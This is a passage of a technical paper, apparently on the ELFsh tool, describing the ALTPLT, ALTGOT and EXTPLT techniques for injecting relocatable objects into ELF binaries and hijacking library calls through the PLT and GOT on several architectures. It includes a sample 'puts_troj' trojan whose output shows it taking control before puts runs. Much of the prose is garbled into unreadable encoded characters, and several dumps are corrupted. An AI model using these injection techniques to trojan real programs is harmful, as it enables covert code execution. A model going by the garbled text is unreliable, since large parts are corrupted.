Then we found the .dynamic DT\_PLTREL trick and we tried to see what happened when changing this .dynamic entry inside the host binary. Changing the DT\_PLTREL entry is very attractive since this is completely architecture independant so it works everywhere.

Let's see how look like the section header table and the .dynamic section used in the really simple ALTPLTv3 technique. We use the .elfsh.altplt section as a mirror of the original .plt as explained in our first paper. The other .elfsh.\* sections has been explained already or will be just after the log.

The output (modified) binary looks like :

## ======== BEGIN DUMP 18 =========

[SECTION HEADER TABLE .::. SHT is not stripped]
[Object fake\_aout]

```
[000] 0x00000000 ------ foff:00000000 sz:0000000 link:00 [001] 0x08042134 a-x---- .elfsh.hooks foff:00000308 sz:0000016 link:00 [002] 0x08043134 a-x---- .elfsh.extplt foff:00004404 sz:0000048 link:00 [003] 0x08044134 a-x---- .elfsh.altplt foff:00008500 sz:0004096 link:00 [004] 0x08045134 a--ms-- rel.o.rodata.strl.32 foff:12596 sz:4096 link:00 [005] 0x08046134 a--ms-- rel.o.rodata.strl.1 foff:16692 sz:4096 link:00 [006] 0x08047134 a-x---- rel.o.text foff:00020788 sz:0004096 link:00 [007] 0x08048134 a----- .interp foff:00024884 sz:0000019 link:00 [008] 0x08048148 a----- .note.ABI-tag foff:00024904 sz:0000032 link:00 [009] 0x08048168 a----- .hash foff:00024904 sz:0000064 link:10 [010] 0x08048258 a----- .dynsym foff:00025000 sz:0000176 link:11 [011] 0x08048258 a----- .dynstr foff:00025288 sz:0000022 link:00 [012] 0x080482C8 a----- .gnu.version foff:00025288 sz:0000022 link:10
```

```
[013] 0x080482E0 a----- .gnu.version_r foff:00025312 sz:0000032 link:11
 [034] 0x0804AA44 aw---- .elfsh.dynstr foff:00031300 sz:0000127 link:33
 [035] 0x0804AB24 aw---- .elfsh.reldyn foff:00031524 sz:0000016 link:00
 [036] 0x0804AB34 aw---- .elfsh.relplt foff:00031540 sz:0000072 link:00
 [037] 0x00000000 ----- .comment foff:00031652 sz:0000665 link:00 [038] 0x00000000 ----- .debug_aranges foff:00032324 sz:0000120 link:00
 [039] 0x00000000 ----- .debug_pubnames foff:00032444 sz:0000042 link:00
 [040] 0x00000000 ----- .debug_info foff:00032486 sz:0006871 link:00
 [041] 0x00000000 ----- .debug_abbrev foff:00039357 sz:0000511 link:00
 [042] 0x00000000 ----- debug_line foff:00039868 sz:0000961 link:00 foff:00040832 sz:0000072 link:00 foff:00040832 sz:0000072 link:00 foff:00040832 sz:0008067 link:00 foff:00040842 sz:0008067 link:00 foff:00040842 sz:0008067 link:00040842 sz:0008067 link:00040842 s
 [046] 0x00000000 ----- .shstrtab foff:00078266 sz:0000507 link:00 [047] 0x00000000 ----- .symtab foff:00080736 sz:0002368 link:48 [048] 0x00000000 ----- .strtab foff:00083104 sz:0001785 link:47
 [SHT DYNAMIC]
 [Object ./testsuite/etrel_inject/etrel_original/fake_aout]
 [01] Address of init function =>
[02] Address of fini function =>
[03] Address of symbol hash table =>
[04] Address of dynamic string tobal
 libc.so.6 {DT_NEEDED}
 0x08048348 (DT_INIT)
 OxU8U486E0 {DT_FINI}

0x08U48168 {DT_HASH}

0x08U4AA44 {DT_STRTAB}

0x08U4A8E4 {DT_SYMTAB}

00000127 bytes {DT_STRSZ}

00000016 bytes {DT_CYMENT
 [05] Address of dynamic symbol table =>
0x00000000 {DT_DEBUG}
0x0804A894 {DT_PLTGOT}
 000072 bytes {DT_PLTRELSZ}
 00000017 {DT_PLTREL}
0x0804AB34 {DT_JMPREL}
 00000008 bytes {DT_RELENT}
 0x80482E0 {DT_VERNEED}
 001 {DT_VERNEEDNUM}
 [18] GNU version VERSYM
 =>
 0x080482C8 {DT_VERSYM}
```

======== END DUMP 18 =========

" 2 -÷R 6 â 6VR f &-÷W2 6V7F-ÖÇ2 † 2 &VV 6÷ -VB æB W‡FVæFVBÉ - æB F†V-" VÇG&-W2 -â æG-æ Ö-2 6† ævVBâ F† B †ÖÆG2 f÷" æv÷B '"EEÕ ÅDtõB' Ç&VÂÇ ÇB "EEÔ¤Õ \$TÂ' æG-Ç7-Ò "EEÕ5"ÕD "' æ@ 'æG-Ç7G" "EEÕ5E%D "'â 6† æv-ær F†÷6R VÇG&-W2 ÆÆ÷r f÷" F†R -æWr ÅE ÅB FV6†æ- VR v-F†÷WB Ç' Æ-æR Öb 76VÖ&Ç'à

"öb 6÷W'6R F†R ÅE ÅB FV6†æ— VR fW'6-öâ 2 FöW2 æ÷B æVVB ç• -æöâÖÖ æF F÷'' -æf÷&Ö F-öâ Æ-¶R FV'Vr 6V7F-öç2â -B Ö ' 6÷Væ@ -ö'f-÷W2 'WB 6öÖR V÷ ÆW2 &V ÆÇ' 6¶VB F†-2 VW7F-öâà

---[ C. ALTGOT technique : the RISC complement™•

öâ F†R Ô• 2 &6†-FV7GW&RÂ 6 ÆÇ2 FÒ ÅB VÇG&-W2 &R done differently. Indeed, instead of a direct call instruction on the entry, an indirect jump is used for using the GOT entry linked to the desired function. If such entry is filled, then the function is called directly. By default, the GOT entries contains the pointer on the PLT entries. During the execution eventually, the dynamic linker is called for relocating the GOT section (MIPS, x86) or the PLT section (on SPARC or ALPHA).

Here is the MIPS assembly log that prove this on some dumb helloworld program using printf :

```
00400790 <main>:
400790: 3c1c0fc0
 gp,0xfc0' 2 6WB u Fò tõB & 6P
 lui
400794: 279c78c0
 addiu
 gp,gp,30912 # address + 0x7ff0
400798: 0399e021
 gp,gp,t9' 2 W6-ær C' fò Ö -â•
 addu
40079c: 27bdffe0
 addiu
 sp,sp,-32'
4007a0: afbf001c
 SW
 ra,28(sp)
4007a4: afbe0018
 s8,24(sp)
 sw
4007a8: 03a0f021 move
 s8,sp
4007ac: afbc0010 sw
 gp,16(sp)
4007b0: 8f828018 lw
 v0, -32744(gp)
4007b4: 00000000 nop
4007b8: 24440a50 addiu
 a0,v0,2640
4007bc: 2405002a li
 a1,42
4007c0: 8f828018 lw
 v0, -32744(qp)
4007c4: 00000000 nop
4007c8: 24460a74
 addiu
 a2,v0,2676
4007cc: 8f99803c
 lw
 t9,-32708(gp) # Load printf GOT entry
 nop™'
4007d0: 00000000
4007d4: 0320f809
 t9™ # and jump on it
 jalr
4007d8: 00000000
 nop
4007dc:
 8fdc0010
 lw
 gp,16(s8)
4007e0: 00001021 move
 v0,zero
4007e4: 03c0e821 move
 sp,s8
4007e8: 8fbf001c
 lw
 ra,28(sp)
4007ec: 8fbe0018
 s8,24(sp)
 lw
4007f0: 27bd0020
 addiu
 sp, sp, 32
4007f4: 03e00008
 jr
 ra™ # return from the func
4007f8:
 00000000
 nop
4007fc: 00000000
 nop
```

We note that the global pointer register gp is always set on the GOT section base address on MIPS, more or less some

fixed signed offset, in our case 0x7ff0 (0x8000 on ALPHA).

In order to call a function whoose address is unknown, the GOT entries are filled and then the indirect jump instruction on MIPS does not use the PLT entry anymore. What do we learn from this? Simply that we cannot rely on a classical PLT hijacking because the PLT entry code wont be called if the GOT entry is already filled, which means that we will hijack the function only the first time.

Because of this, we will hijack functions using GOT patching on MIPS. However it does not resolve the problem of recalling the original function. In order to allow such recall, we will just insert the old\_ symbols on the real PLT entry, so that we can still access the dynamic linking mechanism code stub even if the GOT has been modified.

Let's see the detailed results of the ALTGOT technique on the ALPHA and MIPS architecture. It was done without a single line of assembly code which makes it very portable:

```
====== BEGIN DUMP 19 ======
elfsh@alpha$ cat host.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main()
 char *str;
 str = malloc(10);
 if (str == NULL)
 goto err;
 strcpy(str, "test");
 printf("First_printf %s\n", str);
 fflush(stdout);
 puts("First_puts");
 printf("Second_printf %u\n", 42);
 puts("Second_puts");
 fflush(stdout);
 return (0);
 err:
 printf("Malloc problem %u\n", 42);
 return (-1);
elfsh@alpha$ gcc host.c -o a.out
elfsh@alpha$ file ./a.out
a.out: ELF 64-bit LSB executable, Alpha (unofficial), for NetBSD 2.0G,
 dynamically linked, not stripped
====== END DUMP 19 ======
 F†R ÷&-v-æ Â &-æ '' W†V7WFW3
```

====== BEGIN DUMP 20 ======

```
elfsh@alpha$./a.out
First_printf test
First_puts
Second_printf 42
Second_puts
====== END DUMP 20 =======
 ÆWBw2 Æöö² v -â F†R &VÆö6 F &ÆR ö&|V7B| vR &R -æ|V7F-æs
====== BEGIN DUMP 21 ======
elfsh@alpha$ cat rel.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
 glvar_testreloc = 42;
int
int
 glvar_testreloc_bss;
 glvar_testreloc_bss2;
char
 glvar_testreloc_bss3;
short
int
 puts_troj(char *str)
 local = 1;
 int
 char *str2;
 str2 = malloc(10);
 *str2 = 'Z';
 *(str2 + 1) = 0x00;
 glvar_testreloc_bss = 43;
 glvar_testreloc_bss2 = 44;
 glvar_testreloc_bss3 = 45;
 printf("Trojan injected ET_REL takes control now "
 "[%s:%s:%u:%hhu:%hu:%u] \n",
 str2, str,
 glvar_testreloc,
 glvar_testreloc_bss,
 glvar_testreloc_bss2,
 glvar_testreloc_bss3,
 local);
 old_puts(str);
 fflush(stdout);
 return (0);
int
 func2()
 return (42);
====== END DUMP 21 ======
```

```
2 -+R 6 â 6VRÂ F†R &VÆÖ6 F &ÆR Ö&|V7B &VÂæ2 W6W2 ÖÆEÒ 7-Ö&ÖÇ0
 v†-6, ÖV ç2 F† B -B &VÆ-W2 öâ F†R ÅE ÅB FV6†æ- VRâ †÷vWfW
 vR Fò æ÷B W&f÷&Ò U...E ÅB FV6†æ— VR öâ Å " æB Ô• 2 -WB 6ð
 vR &R æ÷B &ÆR Fò 6 ÆÂ Væ¶æ÷vâ gVæ7F-öâ g&öÒ F†R &-æ '' öâ
 F†÷6R &6†-FV7GW&W2 f÷" æ÷râ ÷W" &VÂæ2 -2 6÷ ′ g&öÒ F†R öæR
 -â W† × ÆR r v-F†÷WB F†R 6 ÆÇ2 Fò F†R Væ¶æ÷vâ gVæ7F-öç0
 w&-FR æB WF6† " öb W† × ÆR rà
 æ÷r vR -æ¦V7B F†R 7GVfc
 ====== BEGIN DUMP 22 ======
 elfsh@alpha$./relinject.esh > relinject.out
 elfsh@alpha$./fake_aout
 First_printf test
 Trojan injected ET_REL takes control now [Z:First_puts:42:43:44:45:1]
 First_puts
 Second_printf 42
 Trojan injected ET_REL takes control now [Z:Second_puts:42:43:44:45:1]
 Second puts
 ====== END DUMP 22 ======
•F†R 6V7F-öâ Æ-7B öâ Å " -2 F†Vâ 2 föÆÆ÷râ
 'F-7VÆ
-Æöö² B F†R -æ¦V7FVB 6V7F-öç2 -2 &V6öÖÖVæFVB ©
 ====== BEGIN DUMP 23 ======
 elfsh@alpha$ elfsh -f fake_aout -s -p
 [*] Object fake_aout has been loaded (O_RDONLY)
 [SECTION HEADER TABLE .::. SHT is not stripped]
 [Object fake_aout]
 [000] 0x00000000 -----
 foff:00000 sz:00000
 [001] 0x120000190 a---- .interp
 foff:00400 sz:00023
 [002] 0x1200001A8 a----- .note.netbsd.ident foff:00424 sz:00024
 [003] 0x1200001C0 a----- .hash foff:00448 sz:00544
 [003] 0x1200001C0 a----- .nash foff:00448 sz:00544 [004] 0x1200003E0 a----- .dynsym foff:00992 sz:00552 [005] 0x120000608 a----- .dynstr foff:01544 sz:00251 [006] 0x120000708 a----- .rela.dyn foff:01800 sz:00096 [007] 0x120000768 a----- .rela.plt foff:01896 sz:00168 [008] 0x120000820 a-x--- .init foff:02080 sz:00128 [009] 0x1200008A0 a-x--- .text foff:02208 sz:01312 [010] 0x120000DC0 a-x--- .fini foff:03520 sz:00104 [011] 0x120000E28 a---- .rodata foff:03624 sz:00162 [012] 0x120010ED0 aw---- .data foff:03792 sz:00000 [013] 0x120010ED0 a----- .eh frame
 [012] 0x120010ED0 aw---- .data foff:03792 sz:00000 [013] 0x120010ED0 a----- .eh_frame foff:03792 sz:00004 [014] 0x120010ED8 aw---- .dynamic foff:03800 sz:00352 [015] 0x120011038 aw---- .ctors foff:04152 sz:00016 [016] 0x120011048 aw---- .dtors foff:04168 sz:00016 [017] 0x120011058 aw---- .jcr foff:04184 sz:00008 [018] 0x120011060 awx--- .plt foff:04192 sz:00116 [019] 0x1200110D8 aw---- .got foff:04312 sz:00240 [020] 0x1200111C8 aw---- .sdata foff:04552 sz:00024 [021] 0x1200111E0 aw---- .sbss foff:04576 sz:00024
 [021] 0x1200111E0 aw---- .sbss
 foff:04576 sz:00024
```

```
[022] 0x1200111F8 aw---- .bss foff:04600 sz:00056 [023] 0x120011230 a-x--- rel.o.text foff:04656 sz:00320 [024] 0x120011370 aw---- rel.o.sdata foff:04976 sz:00008
[025] 0x120011378 a-ms- rel.o.rodata.strl.1 foff:04984 sz:00072 [026] 0x1200113C0 a-x--- .alt.plt.prolog foff:05056 sz:00048 [027] 0x1200113F0 a-x--- .alt.plt foff:05104 sz:00120 [028] 0x120011468 a--- .alt.got foff:05224 sz:00072 [029] 0x1200114B0 aw--- rel.o.got foff:05296 sz:00080 [030] 0x000000000 ---- .comment foff:05376 sz:00240 [031] 0x000000000 --- .debug_aranges foff:05616 sz:00048 [032] 0x000000000 --- .debug_info foff:0564 sz:00027 [033] 0x000000000 --- .debug_info foff:05691 sz:02994 [034] 0x000000000 --- .debug_line foff:08685 sz:00337 [035] 0x000000000 --- .debug_frame foff:09022 sz:00373 [036] 0x000000000 --- .debug_str foff:09408 sz:00048 [037] 0x000000000 --- .debug_str foff:09448 sz:01940 [038] 0x000000000 --- .debug_macinfo foff:11388 sz:12937 [039] 0x000000000 --- .debug_macinfo foff:24325 sz:00054 [040] 0x000000000 --- .shstrtab foff:27527 sz:02400 [042] 0x000000000 --- .strtab foff:29927 sz:00948
 [025] 0x120011378 a--ms-- rel.o.rodata.str1.1 foff:04984 sz:00072
 [Program header table .::. PHT]
 [Object fake_aout]
 [00] 0x120000040 \rightarrow 0x120000190 r-x => Program header table [01] 0x120000190 \rightarrow 0x1200001A7 r-- => Program interpreter [02] 0x120000000 \rightarrow 0x1200000ECA r-x => Loadable segment
 [03] 0x120010ED0 \rightarrow 0x120011510 \text{ rwx} \Rightarrow \text{Loadable segment}
 [04] 0x120010ED8 \rightarrow 0x120011038 \text{ rw}- => Dynamic linking info} [05] 0x1200001A8 \rightarrow 0x1200001C0 \text{ r}-- => Auxiliary information}
 [Program header table .::. SHT correlation]
 [Object fake_aout]
 [*] SHT is not stripped
 [00] PT_PHDR
 [01] PT_INTERP
 .interp
 [02] PT_LOAD
 .interp .note.netbsd.ident .hash .dynsym .dynstr
 .rela.dyn .rela.plt .init .text .fini .rodata
 [03] PT LOAD
 .data .eh_frame .dynamic .ctors .dtors .jcr .plt
 .got .sdata .sbss .bss rel.o.text rel.o.sdata
 rel.o.rodata.str1.1 .alt.plt.prolog .alt.plt
 .alt.got rel.o.got
 [04] PT_DYNAMIC
 .dynamic
 [05] PT_NOTE
 .note.netbsd.ident
 [*] Object fake_aout unloaded
 ====== END DUMP 23 ======
 6VvÖVçG2 &R W‡FVæFVB F†R vööB v 'â vR 6VR F†-2 &V6 W6R ö`
 F†R 6÷'&VÆ F-öâ &WGvVVâ 4...B æB ...B ¢ ÆÂ &÷VæG2 &R 6÷'&V7Bà
 F†R VæBâ F†R æ ÇBç ÇBç &öÆör 6V7F-öâ -2 F†W&R f÷" -× ÆVÖVçF-æp
 F†R ÅE ÅGC" Öâ Å " Â F†-2 6÷VÆB v–ÆÂ F6, - 'VçF–ÖR F†P f-'7B ÅE ÅB VçG'' '-FW2 v–F, F†R f-'7B ÅB VçG'' '-FW2 Öà
' F†R f-'7B F-ÖR F† B ÅE ÅB f-'7B VçG'' -2 6 ÆÆVB ‡v†Vâ 6 ÆÆ-æp 6öÖR ÷&-v-æ Â gVæ7F-öâ g&öÒ †öö² gVæ7F-öâ f÷" F†R f-'7B F-ÖR'à
```

```
öb 76VÖ&Ç''Â F†Vâ æ ÇBç ÇBç &öÆör §W7B &V6 ÖR FF-æp
 6V7F-öâ 6ò F† B tõB æB ÅDtõB vW&R vVÆÂ Æ-væVB öâ 6öÖP
 ′ F†R Å " -ç7G'V7F-öâ Væ6öF-ær öb -æF-&V7B 6öçG&ö fÆ÷p
 §V× 2à
---[D. EXTPLT technique : unknown function postlinking
′ F†-2 FV6†æ- VR -2 öæR öb F†R Ö ¦÷" öæR öb F†R æWr TÄg6€
 fW'6-öââ -B v÷&·2 öâ UEôU"T2 æB UEôE"â f-ÆW2Â -æ6ÇVF-ær
 v†Vâ F†R -æ¦V7F-öâ -2 FöæR F-&V7FÇ' -â ÖVÖ÷''â U...E ÅI
 6öç6-7G2 -â FF-ær æWr 6V7F-öâ ,æVÆg6,æW‡G ÇB' 6ò F† B
′ vR 6 â FB VçG&-W2 f÷" æWr gVæ7F-öç2â
 v†Vâ 6÷W ÆVB FÒ ç&VÂç ÇBÂ æv÷BÂ æG-ç7-ÒÂ æB æG-ç7G" Ö-'&÷&-ær
 W‡FVç6-öç2 -B ÆÆ÷w2 f÷" Æ 6-ær &VÆö6 F-öâ VçG&-W2 F† B Ö F6,
 F†R æVVG2 öb F†R æWr ÅE ÅBô ÅDtõB 6÷W ÆRÂ ÆWBw2 Æöö² B F†R
 FF-F-öæ Â &VÆö6 F-öâ -æf÷&Ö F-öâ W6-ær F†R VÆg6, ×" 6öÖÖ æBà
' f-'7BÂ ÆWB 6VR F†R \div&-v-æ Â &-æ '' &VÆÖ6 F-Öâ F &ÆS
====== BEGIN DUMP 24 ======
[*] Object ./a.out has been loaded (O RDONLY)
[RELOCATION TABLES]
[Object ./a.out]
 {Section .rel.dyn}
 [000] R_386_GLOB_DAT 0x08049850 sym[010] : __gmon_start__
 {Section .rel.plt}
 [000] R_{386_JMP_SLOT} 0x08049860 sym[001] : fflush
 [001] R_386_{JMP}_{SLOT} 0x08049864 sym[002] : puts
 [002] R_386_{JMP_SLOT} 0x08049868 sym[003] : malloc
[003] R_386_JMP_SLOT 0x0804986C sym[005] : __libc_start_main
[004] R_386_JMP_SLOT 0x08049870 sym[006] : printf
[005] R_386_{JMP}_{SLOT} 0x08049874 sym[007] : free
[006] R_386_JMP_SLOT 0x08049878 sym[009] : read
[*] Object ./testsuite/etrel_inject/etrel_original/a.out unloaded
====== END DUMP 24 ======
 ÆWBw2 æ÷r 6VR F†R ÖöF-f-VB &-æ '' &VÆö6 F-öâ F &ÆW3
====== BEGIN DUMP 25 ======
[*] Object fake_aout has been loaded (O_RDONLY)
[RELOCATION TABLES]
[Object ./fake_aout]
 {Section .rel.dyn}
```

′ v†Vâ vR F-66÷fW&VB †÷r Fò Fò F†R ÅE ÅGc2 ‡v-F†÷WB Æ-æP

```
[001] R_386_COPY
 0x08049888 \text{ sym}[004] : \text{stdout}
 {Section .rel.plt}
 [000] R_386_JMP_SLOT 0x0804A8A0 sym[001] : fflush
 [001] R_{386_JMP_SLOT} 0x0804A8A4 sym[002] : puts
 [002] R_386_JMP_SLOT 0x0804A8A8 sym[003] : malloc
 [003] R_386_JMP_SLOT 0x0804A8AC sym[005] : __libc_start_main
 [004] R_386_JMP_SLOT 0x0804A8B0 sym[006] : printf
 [005] R_386_JMP_SLOT 0x0804A8B4 sym[007] : free
 [006] R_386_JMP_SLOT 0x0804A8B8 sym[009] : read
 {Section .elfsh.reldyn}
 [000] R_386_GLOB_DAT 0x08049850 sym[010] : __gmon_start__
 [001] R_386_COPY
 0x08049888 sym[004] : stdout
 {Section .elfsh.relplt}
 [000] R_386_JMP_SLOT 0x0804A8A0 sym[001] : fflush
 [001] R_386_JMP_SLOT 0x0804A8A4 sym[002] : puts
 [002] R_386_{JMP}_{SLOT} 0x0804A8A8 sym[003] : malloc
 [003] R_386_JMP_SLOT 0x0804A8AC sym[005] : __libc_start_main
 [004] R_386_JMP_SLOT 0x0804A8B0 sym[006] : printf
 [005] R_386_JMP_SLOT 0x0804A8B4 sym[007] : free
 [006] R_386_{JMP}_{SLOT} 0x0804A8B8 sym[009] : read
 [007] R_386_JMP_SLOT 0x0804A8BC sym[011] : _IO_putc
 [008] R_386_JMP_SLOT 0x0804A8C0 sym[012] : write
 [*] Object fake aout unloaded
====== END DUMP 25 ======
 2 -+R 6VRÂ ô"õ+ WF2 †-çFW&æ Â æ ÖR f+" WF6† "' æB w&-FR
 gVæ7F-öç2 † 2 &VVâ W6VB -â F†R -æ|V7FVB ö&|V7Bâ vR † B Fò
 -ç6W'B F†VÒ -ç6-FR F†R †÷7B &-æ '' 6ò F† B F†R ÷WG WB &-æ ''
 6 â v÷&²à
 F†R æVÆg6,ç&VÇ ÇB 6V7F-öâ -2 6÷ -VB g&öÒ F†R ç&VÂç Ç@
 6V7F-\ddot{o}a 'WB v-F, F \div V \& \cancel{E}VB 6-| R 6\dot{o} F† B vR † fR &\ddot{o}\ddot{o}D
 f÷" FF-F-öæ VçG&-W2â WfVâ -b vR W‡FVæB öæÇ' öæR öb F†P
 &VÆÖ6 F-Öâ F &ÆRÂ &÷F, F &ÆW2 æVVG2 FÒ &R 6÷ -VBÂ &V6 W6P
 öâ UEôE"â f-ÆW2Â F†R 'FÆB v-ÆÂ 77VÖR F† B &÷F, F &ÆW0
 &R F | 6VçB -â ÖVÖ÷''Â 6ò vR 6 ææ÷B §W7B 6÷ ' ç&VÂç Ç@
 'WB Ç6ò æVVB Fò ¶VW ç&VÂæG-â † ¶ ç&VÂæv÷B' æV " F†P
 ç&VÂç ÇB 6÷ 'â F† B -2 v‡' -\divR 6 â 6VR v-F, æVÆg6,ç&VÆG-à
 æB æVÆg6,ç&VÇ ÇB à
 v†Vâ W‡G& 7-Ö&ÖÇ2 &R æVVFVBÂ Ö÷&R 6V7F-Öç2 &R Ö÷fV@
 gFW" F†R %52Â -æ6ÇVF-ær æG-ç7-Ò æB æG-ç7G"à
---[E. IA32, SPARC32/64, ALPHA64, MIPS32 compliant algorithms™
 ÆWBw2 æ÷r v-fR ÆÂ Æv÷&-F†×2 FWF -Ç2 &÷WB F†R FV6†æ- VW2 vP
 -çG&öGV6VB '' F†R & 7F-6R -â F†R &Wf-÷W2 & w& ‡2â vP
 6÷fW" †W&R ÆÂ 6WVF÷2 Æv÷&-F†×2 f÷" TÄb &VF-&V7F-öç2â Ö÷&P
 6öç7G& -æVB FV'Vvv-ær FWF -ÆVB Æv÷&-F†×2 &R v-fVâ B F†R VæB
 öb F†R æW‡B
 ' Bà
 &V6 W6R Öb ÅE ÅB æB ÅDtõB FV6†æ— VW2 &R 6ò 6Ö× ÆVÖVçF ''Â
```

[000] R\_386\_GLOB\_DAT 0x08049850 sym[010] : \_\_gmon\_start\_\_

```
' vr -× ævövçfvb f†vò -ç6-fr öæç' öær æv÷&-f†ò f† b vr v-fp
 æ÷râ F†W&R -2 æò 6öæF-F-öç2 öâ F†R 5 $2 &6†-FV7GW&R 6-æ6P
 -B -2 F†R FVf VÇB &6†-FV7GW&R 6 6R -â F†R Æ-7F-ærà
 F†R Ö -â ÅE ÅGc2 ò ÅDtõB Æv÷&-F†Ò †Æ-&VÆg6,ö ÇG ÇBæ2' 6 â &P
 f÷VæB -â VÆg6...ö'V-ÆE÷ ÇB,' æB VÆg6...÷&VÆ-æµ÷ ÇB,'Â -2 2
 föÆÆ÷râ
 -B 6÷VÆB &Ö& &Ç' &R 6ÆV æVB -b ÆÂ F†R 6ÖFR vò -â &6†-FV7GW&R
 FW VæF çB † æFÆW'2 'WB F† B v÷VÆB GW Æ-6 FR 6öÖR 6öFRÂ 6ò vR
 \P VW -B E - \P R F + -2
 ×VÇF- &6†-FV7GW&R ÅE ÅB Ò ÅDtõB Æv÷&-F†Ð
ò "b ² $4, −2 Ô• 2 äB ÅB −2 æ÷B f÷VæB äB f−ÆR −2 G−æ Ö−2 Ð
^{\text{\tiny{M-}}} Get .text section base address
™- Find MIPS opcodes fingerprint for embedded PLT
^{\text{\tiny{M}}} located inside .text
™- Fixup SHT to include PLT section header
 Ð
 ò 5t•D4, öâ TÄb &6†−FV7GW&P
 MIPS:
™* Insert mapped .elfsh.gotprolog section
™* Insert mapped .elfsh.padgot section
 ¢ -ç6W'B Ö
 VB æVÆg6,ç ÇG &öÆör 6V7F-öà
 DTd TÅC
 ¢ -ç6W'BÖ VB æVÆg6,æ ÇG ÇB 6V7F-öâ †6÷ ′ öb ç ÇB•
' "ò "b ² $4, −2 "ô• 2 ÷" Å " ÷" " 3"' Đ
™* Insert .elfsh.altgot section (copy of .got)
' Đ
′ 2ò dõ$T 4, "ÅB• ÅB TåE%"
™IF [FIRST PLT entry]
тм [
™ IF [ARCH is MIPS]
™'¢ -ç6W'B -'2 öb ÆB÷7B -ç7G'V7F-öç2 -â
^{\text{M}'} æVÆg6,æv÷G &öÆör f÷" 6÷ --ær W‡FW&â f &- &ÆW2
 FG&W76W2 f-†VB -â tõB '' F†R %DÄB -ç6-FR
TM /
 ÅDtõB 6V7F-öââ 6VR Ô• 2 ÇG ÇB † æFÆW
TM /
 -â Æ-&VÆg6,öÖ− 33"æ0
TM
 ELSE IF [ARCH is IA32]
™'¢ &VVæ6öFR F†R f-'7B ÅB VçG'' W6-ær tõB Ò ÅDtõ@
 FG&W72 F-ffW&Væ6R ‡6ò vR &VÆö6 FR -çFò ÅDtõ@
TM /
 -ç7FV B öb tõB•
TM
 1
тм]
^{\text{M}}IF [ARCH is MIPS]
^{\mathtt{M}} * Inject OLD symbol on current PLT entry
```

```
™ELSE

★ Inject OLD symbol on current ALTPLT entry
™IF [ARCH is ALPHA]
 * Shift relocation entry pointing at current location
™IF [ARCH is IA32]
* Reencode PLT and ALTPLT current entry
'nÒ
 Bò 5t•D4, öâ TÄb &6†—FV7GW&P
 ô• 3
 " 3#
^{\mathtt{M}} * Change DT_PLTGOT entry from GOT to ALTGOT address
™ * Shift GOT related relocation
 5 $3
 ¢ 6† ævR EEÕ ÅDtõB VçG'' g&ÖÒ ÅB FÒ ÅE ÅB FG&W70
™ * Shift PLT related relocations
 Ð
 öâ Ô• 2Â F†W&R -2 æò &VÆÖ6 F-Öâ F &ÆW2 -Ç6-FR UEÔU,T2 &-æ &-W2à
 -b vR v çB Fò 6†-gB F†R &VÆö6 F-öç2 F† B Ö ¶R &VfW&Væ6R Fò tõB
 -ç6-FR F†R Ô• 2 6öFRÂ vR æVVB FÒ f-ævW' &-çB 7V6, 6öFR GFW&ç0
 6ò F† B vR f-, F†VÒ W6-ær F†R ÅDtõB Ò tõB F-ffW&Væ6Râ F†W' &P
 V 6-Ç' f÷VæB 6-æ6R F†R æVVFVB F6†W2 &R Çv -2 öâ F†R 6 ÖR
 &-æ '′ -ç7G'V7F-öç2
 GFW&â
 ÇV′
 63 3
 w\widetilde{A} f
 #s-3
 FF—R w Æw Ã
 F†R |W\& O f-VEG2 - \hat{a} F f + \hat{b}R - c7G'V7F - Oc2 6 f + VEB &R F6 f VB @
 \mathbb{E}-æ¶-ær F-ÖR v†Vâ F†W' Ö F6, "" b æB Äó b Ô• 2 &V\mathbb{E}ö6 F-öç2â
 †÷vWfW" F†-2 -æf÷&Ö F-öâ -2 æ÷B f -Æ &ÆR -â F &ÆR f÷"
 UEÔU, T2 f-ÆW2Â 6ò vR † B Fò f-æB F†VÒ & 6º -â F†R &-æ '' 6öFRâ
 -B v ′ V 6-W" Fò Fò F†-2 öâ $•42 &6†-FV7GW&W2 6-æ6R ÆÂ
 -ç7G'V7F-öç2 &R F†R 6 ÖR ÆVæwF, 6ò f Ç6R ÷6-F-fW2 &R fW''
 öb 6÷W'6RÂ vR vöçB 6† ævR ÄÂ &VfW&Væ6W2 Fò tõB -ç6-FR F†R
 6öFR &V6 W6R F† B v÷VÆB &W7VÇB -â §W7B Ö÷f-ær F†R tõB v-F†÷W@
 W&f÷&Ö-ær ç' †-¦ 6²â vR §W7B f−, F†÷6R &VfW&Væ6W2 -â F†R
 f-'7B f '-FW2 öb çFW‡BÂ æB -â æ-æ-BÂ æf-æ'Â F† B ÖV ç2
 öæÇ' F†R &VfW&Væ6W2 B F†R &W6W'fVB tõB VçG&-W2 †f-ÆÆVB v-F,
 FÂ×&W6ÖÇfR f-'GV FG&W72 æB Æ-æ¶Ö
 FG&W72'â F† B v 'Â vR
 Ö ¶R F†R ÷&-v-æ Â 6öFR W6R F†R ÅDtõB 6V7F-öâ v†Vâ 66W76-ær
 &W6W'fVB VçG&-W2 ‡6-æ6R F†W' † fR &VVâ 'VçF-ÖR &VÆö6 FVB -â
 ÅDtõB æB æ÷B tõB' æB F†R ÷&-v-æ Â tõB VçG&-W2 v†Vâ 66W76-æp
′ F†R gVæ7F-öâ VçG&-W2 ‡6ò F† B vR 6 â †-¦ 6² gVæ7F-öç2 W6-ær
 tõB ÖöF-f-6 F-öâ'à
 U...E ÅB Æv÷&-F†Ð
F†R U…E ÅB Æv÷&-F†Ò f-G2 vVÆÂ -â F†R &Wf-÷W2 Æv÷&-F†Òâ vR
 §W7B æVVFVB Fò FB " 7FW 2 -â F†R &Wf-÷W2 Æ-7F-ær ¢
```

